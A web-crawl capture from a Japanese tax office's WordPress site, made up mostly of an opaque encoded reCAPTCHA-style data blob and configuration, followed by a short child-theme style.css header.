O+wpfChF0kJ8KSG1/DtcOGV8OQwqciw7l4wpx0w4sKYsKCfwxKwrJEw6jDqcObcHIjw6bCoWYAX8Kww7/Ck8ORw5oVV0vCpsKaUMOeM23DjW7Du1vCqsKPJTXDhF/[base64]/DoMOKw4/Chy0zBX3CrHAFw7XCnsKHeG9aBkbDlxsPRMK9wprCmGHCtQLCjMO1woHDuSvCtlDCmcOow57DpMK3RcO7wqp4N3A2XXXDlWfCuWZVwpzDj8OkYCgwOsOjwo3Cn2PCvDFmwqvCoUcsdcOZLXzCgzHCusKGK8OGCRzDr8OCbcK2EcKmw5jDqg4RKRrDrycRwpl/[base64]/Ch8O0QsKFwrsrwqEkYGxEAMOZLsOowpBIwoEjwpZFT3ZvPWLDnEPDmsKowog5w4gDwp3Dg2BcLG7Crl8vNMObF1pse8KPIsKGwo3ChsOyw53DuVY3VMO1wq/DqcKpRRnCvnwuwqXDoMOcXcKHfEgfw6zCpToCdnc3w5wSw4Yba8O/UMOZGCLCj8KKRCXClsOOHFrChsOBMmAIE2hdIcKpwrxRDylzwop+KD3ChVApdglZF10IfDTDh8OjwqPCiMOJccO5Ik/DqSPDisKDfMK9woHDijwACDQPw5vDo8Oka3bDgcKbw5lTd8Ouwqgaw4zChzvCjcOuSjxIEw4AWMOTaCQLw4/CrzvDsDLCqHbCqsKuw6/Cl25weQkbwrzDrlFzwohdw54KPsOWdgfDn8K5asOYw7F+acOmw4HCrsKyXSPCtsKCwodcwqfCgcKlfTg6VsKbw5DDtMOgwoc4DQpUTwowwrLDrcKIw7vDpcKVZ8OsdMKewprDmsOeb2dHw61cw7tuSHxVw6DCrjfCnxtsRsO/w4EVI1Q3wrDCiMKfG3jDgU4VWRdVVcKuRMKpwr/[base64]/Ck0/DosK3Xk45UUogw5Q5YW08wqpuAsOVYj5mSQnCq8Knw4zDhsKqwqtUw6BQwrhbRx/DqXDDqsOaWR5Xw5lbW8KWKcKgwo4eM8KWwpo2w7lELX8vw5cPw5kSeMO4D2/CvhXCrzIZw73DisKRw4HCqsKMw6fDqS3Dr0nDosKFUcKzw4TCqcKCBcKOw5XClwlewrAZLcOTwo8AwqwywpnCq8K6A8KHwr9pwp8gRyXCssOHwrPDuCcqw43DssKAFsOTwqg9wr7DmnbDu8Klw5LCpMKrJBLDknvCiMO3w6Jmwq/Dv8Khw7xJw54xUHDDpkLDjAfCscOLZsO1w78rEC/DoMOcw6B5LQ3DgsKsw4/DhCrCscOow7TDp8OfWEp0dsKUJSjClcKaw78DGsKqw5MbwrcEw6nDqcOmEW3ClsKiTyZPbcOow4JMSgNGKlvChX/DnGcLwpBWwolNIAw5EMKrwoN4DHDChx/DsDcUw4d6AG7CqcK2f0XDpcKgIWrDtcKhw5BiI315UTAdHAXCrsOiw43CkmbCkMKKU8OZwooawpUGWcOKw4RYwrrClsK+McKEw7hpwp5vT8KmPMOqw51uC8K0J8OhwrVUwr1tdxNuVGsdbcKSwq/DkyvCjVI4EkHCpsKMw4nDkcOHwrTDtcK0Axs5w5ETD8OxImfDu8OCw4lAw73DpMO/NMOXw5LCrCcVw6bCmcOBw4U6Lkkyw5fDqcOjPS5bblLDgsO0wrzDhTt/E8KVw6zDv8OIwpTDtsKCD1zCqH/DmsOZT8Oqw5w4WXMIVwvDu2h3worDr1dTL8OIwrzCucKNdSkFw7Egwr/DtnnDhHUhw4sPS8OGLRlww47Dk0bCgDtaYD3CrE9KT8O0b8OAwozDqBA3wrdyWcK7w6/DjsK9J8Ksw7HDn8KXw7pEw6Q4TsKqwrnDmsKBGAl8SMO/bsO2EMOOwr4ycSlcwrEew5UrNAhTLQzDmmF6AcKpQV0jIGgPw5FhJcK7woTCvcOzMwc/w5NNL8K8GsObwroaa1zCllo5ecK+WzLDrsO3CMOmwqZgCMKTw6nDvzoZw5EFw41idsKuOg/CmMOdQ8KiwqXDqsOLwp1nX0/Csw7DuCUSw4EGw5bCrsO/QGXDlsK0AQ/[base64]/Dn8KBblDCn8O2w7ZWw5lTe8KmcsOZK8K1wpBDQMO/w6plw5/DhGZlDS82UcOiw4VdHcOVQWYoHnYef8KgR8OGwqknw50owrtWeMOZPcKOOcOceEHCog4dw4ldw7fCrcKRUw8YXcKJwpUbK3DDk3bCmAbDtBtMM2rCmDQ2ccK4csOwcxHCk8OkwpbCtmXCosOOw5x/[base64]/[base64]/[base64]/CsMKUSMOtwptsw4Z6w5LDpHzDn8OMI8OzV1gSwp5yw50Va08cwq5dwqPChRUWw7xfcMOuwrbDkcOcwrZSYMOGaStLwo0JVsOXw6rDtwDCqz4FDBcYwqUlwrPDrMKBw6TDgcKow5fClcKmQcOtwo/Dnl0RNMKQQ8KdwoFtw6fCuMOGek3DisOVNwfClsOeTMOyKSZHw4XCohzDtUvDt8Kgw7vDisKXW1BGfcOLw45lY0xWwo/[base64]/DnMOzSMOnMcKEw6nDlMOkK8K1w5FAA8OCFUHCtiY0w5c/BMOoRMKaTEgdw64JOcKxMl/Dj8KJHiLDnsKvB8KlVWnCiWZzFDzDgRvCuUl7LcOtI1Z7w4LCjQzCgsOgwqAuw5dPwq/DvMO2w6hSM2jDi8OrwojDom3DhsKDdsKaw5DDuR7CjlrDt8OUw4/DixRnM8KGFgvCjRrDgMO3w7XCmzYBaGzCpHXDt8ODFMKvwr/DjAbDsynCuiRFwo3Cs8K6TjHCnhsXSyvDqsOfV8KlDn/DjS/DtMK1AMK3JsOjwo/DqXUWwpHDrsK/[base64]/[base64]/Dm8OjVcKoFMOswoXDk8OiG8OaOMKXHsOWwrPDm8OIw4MUw5DDoQ8fwr1Cw7oWwrl4w5TDkUvCuRPDqsKXwq/CtEdIwp7DqsKmZndbwqzCpH3ChW3DjlXDvW9OwpUbw7UCwqwCHSpyPVsiEMOrBcOfwoEXw6XCthZDBz1lw7vCqsO4cMO7CEwIwojDkcKBw5HDusO9wpwMw4zCjMO2AcKUw5DCr8OsRhY7w4jCqF3CmXnCgWDCoQ/CmmTCjSMdYnNEwp1Gwp3DtmFkwrrCr8OAwprDr8OJwpQcwqoBEcOswodBD38ywrxeHMOqw6NMw7AeQFgrw44bVQjCtMOpFypawq/[base64]/w6jCjHd2wp0bIsK2woxRMjIoYV1KO8KKe2VtTcKzwq5XfX1zwpxNwqTDjcO5X8OWw5/CtBLDmMOKT8KQwpFMf8KWw7ZEwopRQsOGf8KFTGDCvmPDl1vCkcKwQ8O3wqZUWMOow7ACZ8OXLsKXaX7Di8OkIwjCmQnDgcKdXw7Ctj9ow68mw5HCisOeGTnDu8Kkw6dYw6DCk1HDlTrDhcKKNg4hecKgYsO0wofDoMKPeMOMKWtxDhNPwp/DtFTDmsOtwrzCtMO+TMO/CAnDigp3wqPCvcOkwqnDgsK1PjrCgXwWwpDCr8Kpw553fTfClSwuw7RdwrrDs3h2P8OWWz7DtcKTwqZAdgEvZMKTwo8Sw4LCucObw70XwrLDgjBuw5QnLcOPeMKvwrdww6bCgMOewqzCrzVgO0nDtw9KPsOWwqvDvGUmL8OUFsKwwqXDm2VWaVvDicK4JC/CgDs8EsOBw4rCmsOPRmfDmEnCrMKJNsO1MkDDvcO0McOFwoPDsxpUwrbCsMOFY8KFYsOJwrjCjXBQRkHDjA3CtBhYw6YGw4zDq8KBLMK0T8KWwqtLIkhVwqHCucKkw7/[base64]/CmsO0w7fCsxN7w5PDjMOABsKsI8KuWUgPwqzDuMKhOcOnw6c5w7giwr/DvzXCg0wmUlQzTMOhw4QcLcOLw4/CisKZwrclSi0WwoTDuALCkcOpa3NfLUzClzXDiyIHb1F2w6fDsWxef8KKY8KbIjPCocO5w5jDgzPDmMOqAlLDhMKIwq9Cw5EIfRlVVyXDkMOmG8OCW0x/MsOFw4dnwpDDnCzDoVUXwo7CpcOdJsOmE2TDoAdwwo92wrLDgcKDcGDCpGdbVcOcwojDksO5Q8K0w4fChUrCqTA5TcKWTytyUcK+XsKjwqgpw7oBwr/CoMKNw5LCmnQyw6HDmHBPUcOAwo5pFcKEFUc1TMOiw53DkcONw7HCpyHDgsKSwrTCpEfCoVnCsy/DncOsf3vDrWLDixfDux1gwrh8wo41w6PCiTA3wqrClWtKw53Dlz/CoWvClDDDlMKdwpM1w4fDoMKjEgvDpFrDjx1IImvDucODwpTCgsOnXcKtw7A5wpTDqQMrw4PCmHFbfsKiw4PCgcKpCsK/w4FswqDDtMOJfsK3wovCuj/CucOZE2hgMFZrw4DCsEbCrsKSwpkrw5vCmsKew6DCisOtw7R2PDgdw4s7wr5YLj8gW8KGLFDCnTdXfMOuw7sMw7pNw5jCmwbCrMOhJlPDjMOUwo1hw6YvC8O9wqnCp0t8C8KSw7NzXHfDripsw5nDtR/DtcKBQ8KrJcKDIcOsw4MQwqbCk8OMCMORwqPCssOkEFkGwpY6wo3Dl8OAD8OVwrlpwr3DscKIwqMueVrCjsKUVcOZOMOVSklzw7UsdVl/wpLDosK/woJBbcO7GcOIGsO2wo3DuW3CvwRRw6TDrsOsw7HDuQrCkEk8wpYjeGnDtCUrWcKew41Owr/ChMKbTipBJMKOJsKxwp/DlsK0wpTCn8OINQjDpsOjfMKUw4LDthrCgMKvIRcJwqQWwrDCv8Kpw4AuF8OsN1fDkcKZw7fCp0HDosOfd8OIwqVYKAAOLgB3aDdYwqLCiMOsXFZLw4bDiDBfw4BIScO+wp3ChcOdw6nCrmBBISQpKTdJLzcLw57Dh306Q8KAwoIQw5rDj054BsO/IcKud8OBwoXCj8Off0FUQwTDl3wON8OMWlDCiT1GwqXDqMOVQsOhw5bDh1DCkMOqwoNNwqpna8KMw7HDtsOawr50w7rDrsKZwp7DngjCvAnCu3fCo8KYw5bDkR/Cv8O2wofDicKiJERHw5t5w7AdcMO/aCrDqcKKfDfDhsORK2LCvzDDv8KtJMOrZEQlwr/CmGE2w5wuwr4mwovCmjDDtMKqEcKHw6UaTCAzBsOMAcKJBmjDrlxyw6leTHVpw4rCm8KvTHvCokbCl8KfKU7Dl8OvQk9nO8K6w73CmRxzw7/Dg8Kjw6bCiUw2b8OJSSsxShw/w5wnSXJ9RsOxw6RAMStFeGTChsK6w6nCh8O/[base64]/DhMKmwoMzXcKvw6oXMABfwq8OMMOHI8OEw4E9R8KOHRoOwovCo8KowrZWw6rDmcK5JF7DoHfDqGxIBcKTw6cswovCqlI9QHsxLWIlwoIeBkRSIcO5EXw0KVLCpcKeLsKKwqTDssOdw6fDkB99JsKGwoTDvxBEJ8Oxw5JcEXLCqgonf101w5/[base64]/[base64]/QsKNwqFHwp5SwrjCucOqbSdzc2/DkmRFw53CjBhew67CgMKBE8KVJiHCq8OxTAfCrGMkcx/DkMKhwqxsfsOLwoVKw6t1wrYrw6LDrMKOeMOPw6cFw7wyT8OOPcKkw4rDvsK0Ek52w4/[base64]/[base64]/DpS8FS8Kcw4t/wq0Wwo9lwpY4w7vDm8OvfsKra8OQREA+wpJAw6k2w5LDi1k/AVvCqUZBOxFkw4FLbRs2w5YjRyXDksKrKygCT0IQw7TCuDZofMO9wrYuw53Dr8KvNgZ1wpHDrzdqw7A3GFPCgmFsNsOjw51ow7vCl8KWVcOhTRLDp3N1wobCvMKea1Rdw43CqGcEw4/CjHTDgsK8wqcdCcKhwqFcQcOCIT3DjW5FwpNEwqYOwo3Ci2nDisKdEAjDtiTDn13DkxfDmR14wpIiTwjCsmPCuXQVA8Kkw5LDm8KyJQLDolFew7rDkMOnwqx8CnLDsMKyW8KPPcOPwpxlBBbCqMKjcT3Dq8KqGQsbQsOuw77ChxvCjsOQw6rCmSnChSclw4/CnMK6R8KBw5rCjsK6w7PDv2/Dkw8jHcO/EGnCokvDu0oBLMK3ICsDw59GOm5XA8O1woHCpsKcXcOuw47Ds3YxwoYFwrjCojnDscOCwoRWwq/Dh0/DkATDsHxoXMOKIUXCjCTCgCnCl8Oawr4rw77CscOTK2fDgDtMw6BoC8KBN27Dgm57Hm/CiMKiQWQDwr90w7Ugwospwo83WcOsAMKfw6IdwoJ+OMOxc8OGwpUkw7/DuE9YwoFSw43DlsK6w7/DjxZlw5HCrMOCI8KGw67CrMOWw68jZxUxRsOzZsO7JiEmwqY/E8OIwoHDvws0LQ/Cu8KjwrN+FcKUY3vDjcKuEW5YwplZw6HCk2DCplZyCDjDjcKGCsKZw4tdSFF2AAAlP8O0w6ZJGsO6MsKEQwVKw6jCiMK9woMuIUnCvzrCoMKtPh9+Q8K+DjjChEDDrn5cdmI/w7jCrcO6wrLCo1/Cp8OzwrZyMsKkw5rCl0bCgcKObsKHw4oSM8K1worDkF/DkB3CksKwwpDCgT7DrcK2S8OQw6fCkWklI8KtwodPf8OBQh9oRMKRw4oMw6F3w6PDlyYhw4fDkitdLXd4J8KJJnUHUmLCoFR8CzlqFhFKembDkx/DsS/Cpm3Ch8KcZUXDgCfCvS5xw6HDjFpRwokvw6rDqFvDlQ1NdEXCiVQuwrfCn2zDisOZdXnDqGRawpVjEEbDmsKSw5JPw4fChCcsGCs1wpobfcO4M1vCvsOGw5I2SsKeNsO9w7M/wrZywr99wrXCtsKfdWDCliPCvMO4e8OGw6Ifw5jCr8Obw6/DvizCsHTDvxA2HMK9wrIKwqAQw7xSYcOwUsOmwp/[base64]/wrTCk8KYW8KIw53DjsONw4IRwolrw4rClVgow45cw49XTcKPwrzCt8ODN8Kzw4/CnhnCosO9wpLChsK2UULCrMONwpkdw5lBw6gRw5gTw6bCsVfCgMKPw6PDgcKgw5vDgMOCw6xwworDiyPDjiEzwrvDkALCmsOgBQd4dAfCpF3CvnkHB2hzwpjCmMKVwoHDv8KqIMOMAhgCw6BVw6QRw7rDg8KOw755N8O9MF43bcKgw6c5w7p8QidTwqwAbMO3w40nwp/[base64]/[base64]/w6Zqa05iwqwIFxHDq3lLcMOfwo0jwp13J8OEVMKMSkw3wojCtT57M1kTfMO0w603UsKNwovCiFcfw7zClcOXw7YQw4JPwoHDl8Khwr3CvcKaS07DocOJwrhEwoIBwqBwwqE/PsKEasOww642w48BGgjCjn3CqsKuS8O9MQIGwqk1QcKPTiHCqzoLYsOFJMO2TcKfQcOdw47DmsOZw7TCqMKKFMOdb8OowpbCtkYawpTDn3PDi8KITQ/CrA0HOsOYfsOcwq/[base64]/[base64]/DozYMMgtwwonCmMOsw5BNwrDDoFXCshXDpH83wobCjkvDuDLClEE1w6sVFHlEwo7DlzvCvMOOw5PCuC7Dg8OZDsOtOcKhw40HZFcCw6ZcwpE8VzLDllzCpWrDuhfCmD/CpsKMCsOIwo8ZwpHDnWbDqMOhwoN7wp7CvcKOMHwVPcOPIcKowqEvwpYSw4YcP27DnT/[base64]/w5DCjcOmDAU+w5rCocKcw4fDocOmKSrCucK7cVfCrBbCmFvDuMOGw57Cq2lWwp0hTjEKGcKFA2TDlB4IBmjDjsK8wpHDlsO4X3zDjsO/w6wTJcOfw5LDocOgwqPCi8Opb8OawrFtw607wpfCv8KEwp3DnsK2woPDmcKUwpXCtUlODR/Cg8O4SsKqYGdHwo5UwpPCscK7w6XDhx/CssKcwonDmSpABRUSNHDCnVbDjMO2w657woY5JsKIw4/[base64]/Ck03DrSfDlMOOJsKqG0wZBsKQw4jDl8KVwpg3wpvDkMOTdsKDw5JXwoFcW3/DisKmw7AcDCs2wrcBMQTCsH3Cog/Dhj9sw5YrScKhwofDtAtwwo1qK3DDjiXCgMKCLE57wqIgd8Kswp8afcKFwoowBUrCo2jDqgVhwp3DtcKmw7UMw6FoDy/[base64]/VcKWWAZaFzArwowXwqRyw61Aw6/CuB/Cs8OMw5Y8wr4nBcOLKF7DrTtKw6nCssOSwrHDkjXCp0hDe8KrZ8KqHMOPUcKHOVXCiCkTGTRrYm3DkA94woPCkcOyWMKmw7oWf8OwKMKnBsKhXAtqY2FSMQrDkn1JwpBZw6vDjHVKa8Kww6nDqsKSK8KQw5lnPWMxL8O/wpvCkh/[base64]/DvQR4cG1yNcKPw41Fw45gwp9Mw7vDvyXDuiDCrsKvwovDrDowbsK2wrHDnxAtdMOHw4fDr8KRw4bDs2XCoxMDfcONMMKDIcKhw4jDl8KxLwZ5wrnCgsODe2cxL8KmKDPCg2UGwoJ/XFBwfcOOaFjDvkzCkcO3VMOccRLClHAFRcKQJcK3w7zCsGRrX8KIwr7CtMKkw7XDvgVFw7BcGcOQwpQ/On/CuTkJH0pvw4EUwoY5WsOTEhNacMK5c3zCkl0zT8KFw7Uqw73DrMOFZMK1w4bDpsKQwokgFT/[base64]/DiMK3LlfCvE7Dn8KmV8KTc8Obw60HV8KSCcKHbFfDuDIGDcOcwprDjjQew5rCoMOkWMKUDcKKIXAAw4x2w5ouw7kFO3AcUXjDoDPCjsOHUTVEw7/DrMKzwpDCgUlPw502wo7DphXDkCcVwojCosOAV8OGOsK2w79bCsK1wooUwpnCqMKkQiYCd8OeLMKkwonDqVc5wpEZwqTCqGLDmk42X8KlwqZiwqMoLAXDssOkCxnDn3pZO8KYFn/[base64]/eBkxTi7DrMOBwpN/DwQaw7/DsnhTWMKIw49URMK2aFnCpj3Cq2vDmmk0JzbDh8OOwoFRIMOkDW3Cg8KsGC5Iw4vDl8ObwqfDpH3CmHJ4w611bsO5CcKXVQ8TwoTCnRzDiMOBd2XDinEJwo3Dg8Kgw54ABMK/f1jCp8OpXm7CnDQ3c8OZe8KEwq7DicOAecK+H8KWFFBww6HCjcKYwrfCqsKwLSfDrMO0w7xTOsKZw5rDicKwwp5wLQjChsKqMFM0eSPCgcKcw5jCvsOvc0BwK8ODIcOsw4AjwpsZI3TDpcOyw6Y4wrbCnjrDr3/[base64]/CnFIzwqVjeMOLw6oGwql/H2fDnsOgJsKgwo1cZTs/w4nDtsOJHwXCvcO5w73DoG/Dp8KnWGwWwqtQwpkddsOBwppbVgDCkBlww6wsRMO5Xn/CvT7DtwHCgUQaKsKbHsK2W8K6DMOLbcODw60NNHZ0MyPCpMOtOA3DhMKBw7/DnDnCjcOow4NnXh/DjkDCpgB6woB/fMKvQ8OzwqdJUkIZacOMwr1nG8KwbD/DmhfDu18MCix6RsKSwqY6V8KtwrtXwplAw5fCjQ5awq5fBR3DosOJUsOjGybDkQ1UGmLDtXfCisOIUMOXGRQhZ1HDg8OIwqPDri/CmRctworCmCHDgsKLw7fCqMOoGsKNwpzDoMK7TBMvZcKzw5LDsWZzw7PDkkzDrcKnCFDDgHt2ekAew5TCs23CrsK3w4DDl2FRw5Upw4hXwqoybWLDgQnDncOMw47DjsK2TsKIaUpCYhvDqsKQThfDmFkvwrXCrzRmw4w2P3BnR298woPCvMOOA1Y7wovCqltcw40/w4PDk8OWdyjCjMKSwpHCgjPDizVnwpTCmsKdEMOew4rDjMOywo1Fwox9dMKaIcKEYMOSwqvCr8Oww7TCnFvDuCnDusORXsKKw6/CqcKBD8O5wqw9SDfCmQ3DnVt8wp/CgzxYwr/Du8OPCsOyd8OGODrDhTDCnsO7S8OxwqRZw6/ChMKuwqLDuhMKOsONK1/CgijCil7Cm3PDnXA/[base64]/DugHDqXcdVko3RmnDocKmw48dU2IdwrDDssOHw6/Chk/CscO/UkMSwrTDkXkhR8K0w7fDgsOoMcOWDMOFw4LDkwBbEVXCkgTDrcOywrnDl0DClcOjPB/CjsKbwo0BVSvDjm/DsS7CpzPDvnJzw43DrmpHdhwaTsKqbRsRaiHCkMKQH1gjaMO6O8Ouwo4Tw65HdsKEZ38ywozCjsKsMyPDusKVMMKDw5FQwr8RSCNfwoDDrhbDskQ0w7ZAw646KcOqwrxUQwHCpcK0b3gjw57DvsKlw5LDjcOUwrXDkn/DnxDDunfDgGzDqsKWZ23CplMVW8Kqw45xwq/CjHzDlsO2HX/DtV3CucOaccObAcKowo7Cvks5w6sYwpRABsK2wqR0wrHDuVjDmcK1E1/CqQkzOMKKE3/[base64]/w4knwpfCnsOQAMKfwqpobcOTT3/[base64]/CucOkw7bDpBXDjcK1w4ZHS8OnbUvCtMOIa39awrbChl7Cr8K3JMKaXVtxPzLDu8OFw7DDpUPCkR/DusOAwpsLLsOtwpzCuw3CkzUdw65cE8KQw5fCnMKtwpHCgsOiZCrDlcOIAG7ChE4DLMKhw6l2C04EfQgzw74Xw7QwYSMiwprDnMORUFzCjXomGMOHRXbDgMKVJcOCwqQ9RUjDicKnJA/DpMKpWHZFKMKbD8KgFcOrw43CjMKUw71JUsOyXcOUw4wLKEPDucKCa0LClDxUwrMBw65eNSDCgVpZwpQEbwHCnT/ChcKHwolLw6IsG8KkUMKkXsOjc8OHw7XDqMOiwobCvGEZw6oWCFtAcxcYV8KQY8OaH8K1d8KIWwAHw6VDw4TCjMOYP8OBfsKUwptUR8KVwpsnw6PDicOMw7oKwr42wqfDgxlgSC3DlMOPJ8K2wrrDuMKsM8K/WsKRLkLDjcKIw7bCjB9xwo7DqcOvb8OEw402J8O6w4jDpjFbPX0Mwo47a07Dg1cmw57CqsK/wrgNwrTDisOCwr3DqMKbDkzCtmvDiA3DscO5w6EZNcOHUMKDwo46GA7CiDTCgXQlw6NDRhXDhsK9w6zDpE02QhAewrF7wr8lwoFgYmjDp1bDsARZwo5Bw7cRw4Zxw4nDoUPDkMK1wqHDk8KncXoew4/[base64]/Cu8KQfcO9w47Cpn7CqcONwo1UTcKWNXtMwo7CrMKtw73CoArDv3Nzw4TCp1cxw7YZw6LChcK4aATCjsOUwoEIwrfCrTZaVTzDiXbDv8KMwqjCrcO/HMOpw7xIMsKfw4nCn8OEGUjDtnvDrl9YwpLCgBfChMK7WQRdCxzCv8KDHsOhZSjCn3PDu8OBwpMYwoDCnA3DuE1sw6/[base64]/w7DCqQQiJsOsXcOzwq8iw6bDrinCuBTDvcO9w47CiEkDC8KVDhl2JyrDlMKGw6YFworCscKxeArCoC87ZMOlw7xiwrk5w7d7w5DDncKEQwjDrMO5w63DrUvCosKJGsOuwq5rwqXDrU/Cs8KGMcKcRFtnG8KcwpbChElAWcOlO8OFwqEnVMO0PUgkMcOoA8OYw47DkiBnPV0tw6zDhsKmT0fCjMKSw6DDkjnDoGHDpSvDq2ESwoDDqMK2w6fDsXQfJEAJwplXZ8KSwrM6wrPDvhPDswzDvnBIVD/Ci8Kgw4rDoMO0DiDDgXTCpHrDv3HCkMKzRcK6J8OywokSOsKjw4ovb8Oiw7UCL8OxwpFeIFkiem/CtsOlGxvCpSnCuVbDq17DjmxkdMK5OzICw5jDtMKvw4tQwrBtCcOafS7Doi3CjMKAwqswHljDgsOlwr08bMOswrDDqMK7XcOmwoXCmTgowpTDjUFLIsOywpzCr8OXP8KldsOTw5QiIcKDw5h/RcOhwrPClDTCnMKOdFfCvsK0R8OIMcOdw4jDmcOJaDvDtsOlwp7CmsKCcsK/[base64]/Dn29dw6/CrcOaw5x5w4XDqMKVD8OhZk/Cum3CvMO3wqjCgGAzw5/DpcKQwqLCkT4Aw7UJw4pwAsOjDMKAwqjCpFpEw5Qxwr/Dhic3wrbCicKLQTXDvsOmIMOnKwcIB3PCvTIgwpLCpsOgWMO5wr7CisO0IgQdw4FpwrkQVsOROcKtEh4eIcKbfl4qw7kvDcOqw6TCtWkYcMKsRsOSJMK8w50Qw4IawrLDgMO/w7rCjS0VZmvCocOrwpsow6MLISbDlT/DtMOWCVnDtsKZwp/Cg8K7w77DtzUsVG0Bw6UCwrHDmsKJw5YKUsOuw5fDgg1Xwo7CkUfDmDzDl8KDw7k2wrQBTVN1wrRHJ8KLwoAKWGHCojXCh290w6Ucwog0EBHCoT7DrcKdwphDEMObwrDDpcOkcDxewplgcwUKw7oIHsKUw4Mlwptawp50Z8KeLMOzwrVxD2NRClXCvydpLW/DvcKoA8KlHMOWCcKHDWUaw4RCfSXDnVLCssOjwq3Dk8KcwrBWYFbDsMO9C1XDkQheYVlJM8KxFMKPYsKTwovCtSTDusORw5/[base64]/cFxCwpXDjRZTw4bDtcO4SS7DucK/wq0eJlvCnRlPw5Y3wpvCm1I7TcO3a01qw6lfVMKFwrUOwr5ARMO9csO4w7cnDgjDpW7CmsKLMMKkBcKNL8OEwovCqcKtwoIQwoTDvVwvw4vDjkXCnVcQw6QBCsOIIjHCgMK9wq3CtsOOdcOfc8KsCmUSw419woIvKsOMw57Di27Dih51CMOAGMK3wqDCk8KUwqTCvcK/w4DClsKGKcOvOAJ2IsO6CjTDkcOIw6xTf3QNVyvDm8K2w4XDrjhAw7Ucw68MYkfDlcOjw4vCo8KgwodDOsKowrvDhDHDl8KVGiwrwrLDvWAhIcOxw7Y/w5QQbsOURClERUpNw75NwqrCoQsXw7XDisKUBl4\\u003d\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,961],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PY17qpYzwtBhk5DHlhS01anAIZ81eJ+KRDTowKtMlPw\\u003d\x22,1,0,null,1,1769479455825,0,0,[113,225,16],null,[78,111],\x22RC-VTDRMzB8jxvxfA\x22,null,null,null,null,null,\x220dAFcWeA5cwcY2GiRRgBejUEVcJUBM5CL7I1ap6lg3MvgHLZCjd6B2nigaRq3ML-nZTmUx-Ab02YPBk1Jo7_SWUqGBluf2WZm_lA\x22,1769562255818]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css
body_size: 70
content:
@charset "utf-8";
/*
Theme Name: ★WINS★
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: 勝地あきら
Tags: 
Version: 0.1.0
*/